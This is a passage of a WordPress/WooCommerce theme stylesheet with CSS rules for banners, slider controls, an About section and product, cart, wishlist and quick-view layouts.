  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 5px;
  text-transform: none;
}
.banner_style_5 .banner-desc .btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #2a2a2a;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  padding: 0;
}
.banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active {
  background: none !important;
  color: #cea35f;
}
@-webkit-keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 50%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.ads-container.type-4 {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  float: left;
  width: 20%;
}
.ads-container.type-4:hover .ads_icon {
  animation-duration: 0.75s;
  animation-name: hvr-icon-down;
  animation-timing-function: ease-out;
}
.ads-container.type-4 .ads-content {
  padding: 27px 15px 30px;
}
.ads-container.type-4 .ads-content .ads_icon {
  font-size: 36px;
  opacity: 1;
  width: 50px;
  position: static;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
}
.ads-container.type-4 .ads-content h5 {
  font-family: Roboto Condensed;
  font-weight: 700;
  margin-top: 4px;
}
/*===================================
 3.8 Slide
 ===================================*/
.wpb_revslider_element {
  margin-bottom: 0 !important;
}
.text-slide {
  color: #797979;
  font-family: 'Droid Serif', serif;
  font-size: 18px;
  font-style: italic;
}
.title-slide {
  font-size: 35px;
  font-weight: 400;
  letter-spacing: 6px;
  color: #2e2d2d;
  line-height: normal !important;
  text-transform: uppercase;
}
.btn-slide .btn {
  padding: 8px 36px;
}
.slide-2 {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.slide-2.slide-left {
  width: 100%;
}
.slide-2.slide-right {
  right: 80px;
  top: 56%;
  left: auto;
}
.slide-2.slide-right h6 {
  text-align: left;
}
.slide-2 h2 {
  color: #fff;
  font-size: 60px;
  line-height: normal;
  text-transform: uppercase;
}
.slide-2 h6 {
  color: #fff;
  letter-spacing: 3px;
  line-height: normal;
  font-weight: 400;
  margin-top: 12px;
  position: relative;
  text-transform: uppercase;
}
.slide-2 h6 span {
  position: relative;
  display: inline-block;
}
.slide-2 h6 span::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: -1px;
  position: absolute;
  top: 7px;
  width: 55px;
}
.btn-slide-2 {
  margin-top: 26px;
}
.btn-slide-2 .btn {
  background: #000;
  color: #fff;
  padding: 8px 18px;
}
.btn-slide-2 .btn:hover {
  background: #cea35f;
}
.slide-home-2 .has_overlay::before {
  opacity: 0.8;
}
.color_hilight {
  background: #a1d1dd !important;
}
.border-primary {
  position: relative;
  width: 790px;
  height: 188px;
}
.border-primary:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border: 2px solid #cea35f;
}
.slide-3 h3 {
  color: #fff;
  font-size: 30px;
  font-weight: normal;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-3 h2 {
  color: #fff;
  font-size: 45px;
  letter-spacing: 6px;
  line-height: normal !important;
  text-transform: uppercase;
}
.slide-5.number-slide h2 {
  color: #fff;
  opacity: 1;
  font-size: 60px;
  letter-spacing: 40px !important;
  line-height: normal !important;
  text-align: center;
  text-transform: uppercase;
}
.slide-5.number-slide .btn-slide-5 {
  text-align: center;
}
.number-slide h2 {
  font-size: 180px;
  color: #000;
  opacity: 0.1;
}
.slide-51 h2 {
  font-size: 36px;
  font-weight: normal;
  letter-spacing: normal;
}
.slide-51 p {
  color: #000;
  margin: 15px 0;
  margin-bottom: 25px;
}
.custom.tparrows {
  background: none;
  height: 160px;
  width: 30px;
}
.custom.tparrows:hover {
  background: none !important;
}
.custom.tparrows:hover:before {
  background: #cea35f;
}
.custom.tparrows:hover:after {
  color: #cea35f;
}
.custom.tparrows.tp-leftarrow:before {
  bottom: 0;
  content: "";
}
.custom.tparrows.tp-leftarrow:after {
  content: "Next slide";
  top: 41px;
}
.custom.tparrows.tp-rightarrow:before {
  top: 0;
  content: "";
}
.custom.tparrows.tp-rightarrow:after {
  content: "Prev slide";
  bottom: 41px;
  -webkit-transform: translateX(-50%) rotate(90deg);
  -moz-transform: translateX(-50%) rotate(90deg);
  -ms-transform: translateX(-50%) rotate(90deg);
  -o-transform: translateX(-50%) rotate(90deg);
  transform: translateX(-50%) rotate(90deg);
}
.custom.tparrows::before {
  background: #c4c4c4 none repeat scroll 0 0;
  height: 50px;
  left: 15px;
  position: absolute;
  width: 1px;
}
.custom.tparrows:after {
  position: absolute;
  left: 50%;
  color: #c4c4c4;
  word-spacing: 5px;
  font-size: 12px;
  white-space: nowrap;
  text-transform: uppercase;
  font-family: Montserrat;
  -webkit-transform: translateX(-50%) rotate(-90deg);
  -moz-transform: translateX(-50%) rotate(-90deg);
  -ms-transform: translateX(-50%) rotate(-90deg);
  -o-transform: translateX(-50%) rotate(-90deg);
  transform: translateX(-50%) rotate(-90deg);
}
.tp-mask-wrap h3.text-right {
  font-size: 20px;
  font-weight: 400;
}
.fp-viewing-0 [class*="header-v"] {
  opacity: 1;
  visibility: visible;
}
.fp-viewing-4 .footer [class*="footer-v"] {
  opacity: 1;
  visibility: visible;
}
.tp-bullets.custom {
  border: 2px solid #fff;
  border-radius: 10px !important;
  width: 25px !important;
  height: 42px !important;
  text-align: center;
}
.tp-bullets.custom .tp-bullet {
  display: block;
  background: #fff;
  width: 2px !important;
  height: 6px !important;
  margin-right: 0 !important;
  margin-bottom: 1px !important;
  left: 50% !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.tp-bullets.custom .tp-bullet.selected {
  height: 4px !important;
  width: 4px !important;
  border-radius: 50% !important;
  background: #fff !important;
}
.slider-wrap-container .owl-dots {
  counter-reset: slides-num;
  /* Initialize counter. */
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
}
.slider-wrap-container .owl-dots:after {
  content: counter(slides-num);
  /* get total number of items - more info on http://www.sitepoint.com/a-little-known-way-to-replace-some-scripts-with-css-counters/ */
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  vertical-align: middle;
  padding-left: 5px;
  color: #909090;
  position: relative;
  top: 20px;
  font-family: 'Playfair Display', serif;
}
.slider-wrap-container .owl-dot {
  display: inline-block;
  counter-increment: slides-num;
  /* Increment counter */
  margin-right: 15px;
}
.slider-wrap-container .owl-dot span {
  display: none;
}
.slider-wrap-container .owl-dot.active:before {
  content: counter(slides-num) " / ";
  /* Use the same counter to get current item. */
  display: inline-block;
  vertical-align: middle;
  font-size: 36px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: 'Playfair Display', serif;
}
.slider_style_1 {
  position: relative;
  height: 450px;
}
.slider_style_1::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 200px;
  z-index: 1;
}
.slider_style_1 .slider-desc {
  background: #fff none repeat scroll 0 0;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 600px;
  z-index: 9;
}
.slider_style_1 .slider-desc .link {
  display: inline-block;
  margin-bottom: 7px;
}
.slider_style_1 .slider-desc .link > a {
  border: 1px solid #000;
  display: block;
  font-size: 12px;
  font-weight: bold;
  padding: 7px 20px;
  text-transform: uppercase;
}
.slider_style_1 .slider-desc p {
  font-size: 36px;
  line-height: normal;
  font-family: 'Playfair Display', serif;
  color: #000;
}
.slider_style_2 {
  position: relative;
  text-align: center;
}
.slider_style_2 .slider-desc {
  bottom: 42px;
  width: 100%;
  position: absolute;
}
.slider_style_2 .slider-desc .link {
  display: inline-block;
  padding-bottom: 10px;
}
.slider_style_2 .slider-desc .link > a {
  display: block;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
}
.slider_style_2 .slider-desc p {
  font-size: 36px;
  font-family: 'Playfair Display', serif;
  color: #fff;
  line-height: 41px;
  margin: 0;
}
.rev-btn.rs-hover-ready:hover a {
  color: #000;
  opacity: 1;
}
.rev-btn.rs-hover-ready a {
  color: #fff;
  opacity: 0.5;
}
.wpb_revslider_element.padding-90 {
  margin-top: -530px;
  padding-right: 90px;
  padding-left: 90px;
  position: relative;
}
.cate-acc li {
  list-style: none;
  padding-bottom: 26px;
}
.cate-acc li a {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  position: relative;
  font-weight: 700;
}
.cate-acc li a span {
  font-size: 400 !important;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.cate-acc li a:hover::before {
  width: 70px;
  background-color: #cea35f;
}
.cate-acc li a::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 1px;
  right: 125%;
  position: absolute;
  top: 50%;
  width: 35px;
}
.cate-acc li a:hover {
  color: #cea35f;
}
.persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.persephone.vertical .tp-bullet {
  background: #000 none repeat scroll 0 0;
  border: none;
  height: 5px;
  width: 5px;
  border-radius: 50%;
}
.slide-status-numbers:first-letter, .slide-status-numbers:nth-letter(2) {
  color: #cea35f !important;
  font-size: 24px !important;
}
.wpb_revslider_element.padding-90 .tp-static-layers .tp-parallax-wrap {
  top: -30px !important;
  left: 0 !important;
}
/*===================================
 3.9 About
 ===================================*/
.svgic {
  display: inline-block;
  fill: currentcolor;
  height: 30px;
  pointer-events: none;
  vertical-align: top;
  width: 59px;
  color: #cea35f;
  margin-top: 0;
  margin-right: -5px;
}
.about-desc .vc_column-inner > .wpb_wrapper {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #ebebeb;
  left: 15px;
  top: 43px;
  position: absolute;
  width: 650px;
  z-index: 9;
  padding: 69px 80px 61px 76px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element {
  margin-bottom: 0;
  margin-top: 70px;
}
.about-desc .vc_column-inner > .wpb_wrapper .wpb_content_element .wpb_wrapper p {
  line-height: 22px;
  color: #424242;
  line-height: 22.5px;
  margin-bottom: 20px;
}
.info-franco {
  color: #2f2f2f;
  font-size: 16px;
  margin: 0 auto;
  max-width: 60%;
  position: relative;
  text-align: center;
}
.info-franco .icon-q {
  font-family: Playfair Display;
  font-size: 120px;
  font-weight: 900;
  position: absolute;
  top: -63px;
  width: 100%;
  z-index: -1;
  color: #cea35f;
}
.discover_more a {
  color: #cea35f;
  font-size: 24px;
  font-family: Playfair Display;
}
.discover_more a span {
  margin-top: 8px;
}
/*===================================
 3.10 Product
 ===================================*/
.post-type-archive-product .isotope .item {
  float: left;
}
.macbook .space_mac .ult-content-box {
  padding-top: 60px !important;
}
.product-type-5 .add_to_compare.compare.button.added::before {
  left: 2px;
}
#yith-quick-view-content .swatchinput {
  display: inline-block;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
  height: 30px;
  width: 30px;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span {
  border: 1px solid #fff;
  -webkit-box-shadow: 0px 0px 1px 1px #ebebeb;
  -moz-box-shadow: 0px 0px 1px 1px #ebebeb;
  box-shadow: 0px 0px 1px 1px #ebebeb;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  background: #fff;
}
.prdctfltr_wc .prdctfltr_buttons label, .prdctfltr_wc .prdctfltr_buttons span, .prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span, .prdctfltr_filter_wrapper .prdctfltr_filter > span {
  font-weight: normal;
}
.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms .prdctfltr_search_terms_input {
  padding-bottom: 5px;
}
.prdctfltr_wc.prdctfltr_woocommerce {
  margin-bottom: 20px;
}
.prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering > div {
  margin-top: 0 !important;
}
.yith-wcan-reset-navigation.button {
  background: #8262b5 none repeat scroll 0 0;
  border-radius: 0;
  color: #fff !important;
  font-family: Montserrat;
  font-size: 12px;
  font-weight: 400;
  line-height: 40px;
  padding: 12px 13px;
  text-transform: uppercase;
}
.yith-wcan-reset-navigation.button:hover {
  background: #000 !important;
}
.product-isotope .item {
  float: left;
  width: 25%;
}
.product-isotope .item img {
  width: 100%;
  height: auto;
}
.product-isotope .item .product-desc {
  min-height: 85px;
}
.product-isotope.col-4 .item .product-desc {
  min-height: 100px;
}
.product-isotope.col-2 .item {
  width: 50%;
}
.product-isotope.col-2 .item img {
  width: 100%;
  height: auto;
}
.product-isotope.col-1 .item {
  width: 100%;
}
.product-isotope.col-3 .item {
  width: 33.33333%;
}
.product-isotope.col-5 .item {
  width: 20%;
}
.product-isotope .product-list .item {
  width: 100%;
}
.isw_load_more_button_wrapper, .isw_load_more_button_prev_wrapper {
  padding-top: 50px;
}
label.wcvaswatchlabel {
  outline: 1px solid #ddd !important;
  border: 0 !important;
}
label.selectedswatch.wcvasquare {
  outline: 1px solid #000 !important;
  border: 0 !important;
  opacity: 0.5;
}
label.wcva_single_textblock {
  background-color: #fff;
  border-radius: 0;
  padding: 7px 6px;
}
.yith-wcpsc-product-table-wrapper {
  padding: 0;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background: #cea35f;
  border: 1px solid #ddd;
}
.woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  padding: 2px 5px;
}
.single-product #thumbs_list_frame {
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:before {
  top: 9px;
  left: 0;
  text-align: center;
}
.single-product .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.single-product .tab-center {
  background: #f7f7f7;
  margin-top: 103px;
  margin-bottom: 37px;
  clear: both;
  width: 100%;
}
.single-product .tab-center .product-tab {
  margin-top: 0;
}
.single-product .tab-center .product-tab .panel {
  background: transparent;
}
.single-product .tab-center .nav-tabs {
  text-align: center;
  margin-top: -30px;
  margin-bottom: 41px;
}
.single-product .tab-center .nav-tabs > li {
  float: none;
  display: inline-block;
}
.single-product .tab-center:before, .single-product .tab-center:after {
  content: " ";
  display: table;
}
.single-product .tab-center:after {
  clear: both;
}
.single-product .product-type-variable .entry-summary .product-desc > .add-to {
  display: none;
}
.single-product .product-type-variable .variations_form.cart {
  width: 100%;
}
.single-product .product-type-variable .variations_form.cart .woocommerce-variation-add-to-cart {
  display: inline-block;
}
.single-product .main-images img {
  width: 100%;
  height: auto;
}
.single-product .main-images .easyzoom-flyout img {
  width: auto;
  max-width: none;
  cursor: crosshair;
}
.single-product table.variations {
  width: 100%;
}
.single-product table.variations .label {
  font-size: 14px;
  color: #1b242b;
  font-weight: normal;
  padding: 0;
}
.single-product table.variations .label label {
  margin-bottom: 11px;
  font-weight: normal;
}
.single-product table.variations select {
  background: #fff url(../images/caret-down.png) no-repeat center right;
  cursor: pointer;
  border: 1px solid #ddd;
  width: 100%;
  max-width: 360px;
  margin-bottom: 22px;
  font-size: 14px;
  color: #939494;
  padding-left: 11px;
  text-transform: none;
  font-family: Open Sans;
}
.single-product table.variations a.reset_variations {
  float: left;
  margin-bottom: 20px;
  width: 50%;
}
.single-product .yith-wcbr-brands, .single-product .yith-wcbr-brands-logo, .single-product .posted_in, .single-product .entry-summary .product_meta .tagged_as {
  display: none;
}
.single-product .availability {
  padding-top: 16px;
  border-top: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .availability > .stock {
  color: #868686;
  padding-left: 39px;
  text-transform: capitalize;
}
.single-product .product_meta {
  padding-bottom: 17px;
  border-bottom: 1px solid #dfdfdf;
  color: #1b242b;
  padding-left: 2px;
}
.single-product .product_meta > span {
  color: #1b242b;
}
.single-product .product_meta > span > span {
  color: #868686;
  padding-left: 17px;
}
.single-product .entry-summary .description p {
  color: #424242;
}
.single-product .entry-summary .availability {
  margin-top: -3px;
}
.single-product .entry-summary form.cart label.qty {
  margin-bottom: 15px;
}
.single-product .entry-summary .product-desc h3 {
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: normal;
  margin-top: -4px;
}
.single-product .entry-summary .woocommerce-review-link {
  border-left: 1px solid #ddd;
  padding-left: 12px;
  margin-left: 13px;
  color: #868686;
}
.single-product .entry-summary .woocommerce-review-link:nth-child(2) {
  text-transform: capitalize;
}
.single-product .entry-summary .price {
  font-size: 16px;
  margin-top: 3px;
  font-weight: bold;
  margin-bottom: 22px;
}
.single-product .entry-summary .price del {
  color: #999;
}
.single-product .entry-summary .product-desc {
  margin-top: 0;
}
.single-product .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.single-product .entry-summary .woocommerce-product-rating {
  margin-bottom: 5px;
}
.single-product .entry-summary .product-desc > .add-to-wishlist, .single-product .entry-summary .product-desc > .compare.button {
  display: none;
}
.single-product .entry-summary .product-desc .add-to > *, .single-product .entry-summary .product-desc .add-to {
  display: inline-block;
  vertical-align: bottom;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  display: inline-block;
  width: 40px;
  margin-top: 10px;
  height: 40px;
  vertical-align: middle;
  background: #f2f2f2;
  margin-bottom: 0;
  padding: 8px 12px;
  color: #b1b1b1;
  position: relative;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover {
  background: #cea35f;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button):hover i {
  color: #fff !important;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #b1b1b1;
  padding: 12px;
}
.single-product .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
}
.single-product .description {
  margin: 20px 0 38px;
}
.single-product .description p {
  line-height: 22px;
  padding-left: 2px;
  color: #424242;
}
.single-product .comment-body {
  padding-top: 20px;
}
.single-product .comment-body .description {
  margin: 20px 0 20px;
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.single-product .commentlist li + li {
  margin-top: 59px;
}
.single-product #review-form .form-submit {
  padding-right: 15px;
  padding-left: 15px;
}
.single-product form.cart {
  display: inline-block;
  vertical-align: bottom;
}
.single-product form.cart label.qty {
  font-weight: normal;
  color: #1b242b;
  display: block;
}
.single-product .comment-form {
  margin-left: -15px;
  margin-right: -15px;
  width: 50%;
}
.single-product .nav-tabs {
  border-bottom: none;
  margin-bottom: 21px;
}
.single-product .nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 0;
  background: #ebebeb;
  color: #afafaf;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 12px;
  font-family: Montserrat;
  padding: 20px 44px 21px 43px;
}
.single-product .nav-tabs > li.active > a, .single-product .nav-tabs .nav-tabs > li.active > a:hover, .single-product .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #cea35f;
  border-radius: 0;
  border: 1px solid transparent;
  border-bottom-color: transparent;
  cursor: default;
}
.single-product #tab-description p + p {
  margin-top: 26px;
}
.single-product .product-tab .panel {
  box-shadow: none;
}
.single-product .product-tab .panel .comment-form-rating {
  margin-top: 15px;
}
.single-product .product-tab .panel p {
  line-height: 25px;
  color: #424242;
  margin-bottom: 0;
}
.single-product .product-tab .panel #tab-additional_information {
  margin-top: -3px;
}
.single-product .product-tab table.shop_attributes {
  width: 100%;
}
.single-product .product-tab #reviews .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.single-product .product-tab #reviews .commentlist {
  margin-top: 7px;
}
.single-product .product-tab #reviews input[type="submit"] {
  font-size: 12px;
  text-transform: uppercase;
  padding: 8px 21px;
  margin-top: 22px;
}
.single-product .also-like {
  margin-top: 41px;
  margin-bottom: -5px;
}
.single-product .also-like .product-isotope .item {
  padding-top: 30px;
}
.single-product .also-like .product-isotope {
  margin-top: 0px;
}
.single-product .also-like:before, .single-product .also-like:after {
  content: " ";
  display: table;
}
.single-product .also-like:after {
  clear: both;
}
.single-product .also-like .franco-heading h4 {
  font-size: 18px;
}
.single-product .views-block {
  position: relative;
}
.single-product .right-sidebar .widget-title::before, .single-product .left-sidebar .widget-title::before {
  bottom: 1px;
}
.single-product .right-sidebar .widget_product_categories, .single-product .left-sidebar .widget_product_categories {
  margin-bottom: 2px;
}
.product-grid .product-content:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-list .product-img:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-content .product-image-hover .img-base {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
}
.yith-wcwl-add-button a.add_to_wishlist {
  border-radius: 0;
}
.product-action-grid.product-action .add_to_cart_button {
  font-size: 12px;
  background: #cea35f;
  padding: 7px 12px 4px;
  color: #fff;
  line-height: 24px;
  overflow: hidden;
  max-width: 40px;
  height: 40px;
}
.product-action-grid.product-action .add_to_cart_button:before {
  content: "\f07a";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  text-decoration: inherit;
  color: #fff;
  padding-right: 12px;
}
.product-action-grid.product-action .add_to_cart_button:hover {
  font-size: 12px;
  color: #fff !important;
  max-width: 180px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: max-width 0.3s ease-in-out 0s;
}
.product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 10px;
}
.product-action-grid.product-action .add_to_cart_button.loading:hover {
  padding-right: 34px;
  -webkit-transition: padding 0.3s ease-in-out 0s;
  -moz-transition: padding 0.3s ease-in-out 0s;
  -ms-transition: padding 0.3s ease-in-out 0s;
  -o-transition: padding 0.3s ease-in-out 0s;
  transition: padding 0.3s ease-in-out 0s;
}
.single_prd_style1 .col-md-5.media {
  padding-right: 0;
  width: 42.6%;
}
.single_prd_style1 .col-md-7.info {
  padding-left: 30px;
  width: 57.4%;
}
.single_prd_style1 .col-md-7.info .entry-summary .product-desc h3 {
  margin-top: -5px;
  margin-bottom: 5px;
}
.single_prd_style2 + .container .also-like {
  margin-top: 62px;
}
.single_prd_style2 .nav-tabs {
  border-bottom: none;
  margin-bottom: 24px;
}
.product_style_2 .product-grid .product-content {
  text-align: center;
}
.product_style_2 .product-grid .product-content .add_to_cart_button {
  display: none;
}
.shop_table.cart {
  margin-top: 11px;
}
.prev-btn .bx-prev:not(:first-child), .next-btn .bx-prev:not(:first-child) {
  display: none;
}
.prev-btn .bx-next:not(:first-child), .next-btn .bx-next:not(:first-child) {
  display: none;
}
.wishlist_table tr td.product-thumbnail a {
  max-width: none;
}
.wishlist_table .product-add-to-cart {
  width: 170px;
}
label[for="payment_method_paypal"] > img, label[for="payment_method_paypal"] > a {
  display: none;
}
.woocommerce table.wishlist_table {
  font-size: 16px;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 946px;
  padding: 0;
  overflow: visible;
  position: relative;
  text-align: left;
}
#yith-quick-view-modal .yith-wcqv-main {
  padding: 50px 34px 50px 29px;
  box-shadow: none;
}
#yith-quick-view-modal .quick-view {
  display: none;
}
#yith-quick-view-modal .thumbnails {
  margin: 0 -9px;
  padding-top: 30px;
}
#yith-quick-view-modal .thumbnails a.zoom {
  width: 25%;
  padding: 0 9px;
}
#yith-quick-view-modal .thumbnails a.zoom img {
  padding-bottom: 20px;
}
#yith-quick-view-modal #yith-quick-view-close {
  border: none;
  top: -3px;
  right: -46px;
  font-size: 18px;
  opacity: 1;
  color: #fff;
}
#yith-quick-view-modal .price ins {
  font-weight: bold;
}
#yith-quick-view-modal #yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: inline-block;
}
.blockUI.blockOverlay {
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px !important;
  border: medium none;
  cursor: wait;
  height: 100%;
  left: 0;
  margin: 0;
  opacity: 1;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 999 !important;
}
.quantity {
  display: inline-block;
  margin-right: 16px;
  vertical-align: top;
}
.quantity > .qty-number {
  display: inline-block;
  height: 40px;
  background: #e1e1e1;
  width: 25px;
  text-align: center;
  color: #919191;
  padding-top: 7px;
  vertical-align: top;
  cursor: pointer;
  font-weight: bold;
}
.quantity > input.qty {
  display: inline-block;
  background: #fff;
  border: 1px solid #e1e1e1;
  height: 40px;
  margin-left: -4px;
  padding: 12px 3px 11px 4px;
  text-align: center;
  width: 62px;
  font-weight: bold;
  color: #1b242b;
  margin-right: -4px;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
}
.add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.logged-in .comment-textarea {
  width: 100%;
}
.f_right {
  float: right;
}
.media .images, .main-images {
  overflow: hidden;
  position: relative;
}
.product-tab {
  margin-top: 50px;
}
.upsells.products {
  clear: both;
  display: none;
}
.add_to_cart_button.loading {
  padding-right: 28px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.add_to_cart_button.loading:before {
  margin-bottom: 10px;
  right: 12px;
  bottom: 1px;
}
.woocommerce-message {
  padding: 15px 0;
  color: #3c763d;
}
.woocommerce-message a.button.wc-forward {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
  margin-right: 16px;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  background: #cea35f;
  box-shadow: 0 0 10px #ccc;
  box-sizing: border-box;
  font-size: 15px;
  left: 50%;
  color: #fff;
  line-height: 50px;
  max-width: 300px;
  padding: 15px;
  position: fixed;
  text-align: center;
  top: 50%;
  width: 100%;
  z-index: 10000;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  font-size: 15px;
  line-height: 50px;
  text-align: center;
}
.single_add_to_cart_button, .add_to_cart_button {
  position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after, .add_to_cart_button.loading::after, .single_add_to_cart_button.loading::after {
  animation: 1s ease-in-out 0s normal none infinite running spin;
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px;
  content: "";
  display: inline-block;
  opacity: 0.6;
  height: 20px;
  width: 20px;
  margin: 0;
  position: absolute;
  right: 5px;
  bottom: 10px;
  text-align: center;
  border-radius: 5px;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after {
  bottom: -4px;
}
.product-grid {
  width: 100%;
  float: left;
}
.product-grid .product-action-list, .product-grid .product-desc .desc {
  display: none;
}
.product-grid .product-img img {
  width: 100%;
  height: auto;
}
a.remove-product {
  font-size: 18px;
  color: #ddd;
}
body .btn-black {
  background: #424242;
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  text-transform: uppercase;
}
body .btn-black:hover {
  color: #fff;
  background: #cea35f;
}
.display-inline {
  display: inline-block;
}
.cross-sells {
  clear: both;
  margin-top: 77px;
  margin-bottom: -4px;
}
.cross-sells .franco-heading {
  margin-bottom: 31px;
}
.prev-btn, .next-btn {
  width: 100%;
  height: 30px;
  background: transparent;
  border: 1px solid #ccc;
  text-align: center;
}
.prev-btn:hover, .next-btn:hover {
  background-color: #cea35f;
  border-color: #cea35f;
}
.prev-btn:hover > *, .next-btn:hover > * {
  color: #fff;
}
